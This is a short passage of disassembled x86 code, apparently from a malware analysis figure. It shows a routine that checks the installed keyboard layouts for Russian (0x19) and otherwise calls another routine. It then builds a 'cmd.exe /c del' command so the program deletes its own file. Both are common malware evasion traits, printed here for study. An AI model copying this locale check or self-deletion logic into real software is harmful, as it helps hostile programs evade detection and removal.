 loc_403B16:
lea eax, [ebp+StartupInfo.lpReserved]
push eax ; lpList
push 10h ; nBuff
call ds:GetKeyboardLayoutList
xor ecx, ecx
test eax, eax
jle short loc_403B3F
nop dword ptr [eax+eax+00h]
loc_403B30:
cmp byte ptr [ebp+ecx*4+StartupInfo.lpReserved], 19h
jz short loc_403B44
inc ecx
cmp ecx, eax
jl short loc_403B30
loc_403B3F:
call sub_4033C0
loc_403B44:
xorps xmm0, xmm0
mov [ebp+StartupInfo.cb], 44h
push 104h ; nSize
lea eax, [ebp+Filename]
movlpd qword ptr [ebp+StartupInfo.lpReserved], xmm0
push eax ; lpFilename
push 0 ; hModule
movlpd qword ptr [ebp+StartupInfo.lpTitle], xmm0
movlpd qword ptr [ebp+StartupInfo.dwY], xmm0
movlpd qword ptr [ebp+StartupInfo.dwYSize], xmm0
movlpd qword ptr [ebp+StartupInfo.dwYCountChars], xmm0
movlpd qword ptr [ebp+StartupInfo.dwFlags], xmm0
movlpd qword ptr [ebp+StartupInfo.lpReserved2], xmm0
movlpd qword ptr [ebp+StartupInfo.hStdOutput], xmm0
call ds:GetModuleFileNameW
test eax, eax
jnz short loc_403BBA
mov ecx, [ebp+var_4]
xor ecx, ebp
pop esi
call sub_40B566
mov esp, ebp
pop ebp
retn 10h
loc_403BBA: ; "/c del "
push offset aCDel
lea eax, [ebp+String1]
push eax ; lpString1
call ds:lstrcpyW
mov esi, ds:lstrcatW
lea eax, [ebp+Filename]
push eax ; lpString2
lea eax, [ebp+String1]
push eax ; lpString1
call esi ; lstrcatW
push offset aNul ; " >> NUL"
lea eax, [ebp+String1]
push eax ; lpString1
call esi ; lstrcatW
push 104h ; uSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
call ds:GetWindowsDirectoryW
push offset aSystem32Cmd_ex ; "\\system32\\cmd.exe"
lea eax, [ebp+Buffer]
push eax ; lpString1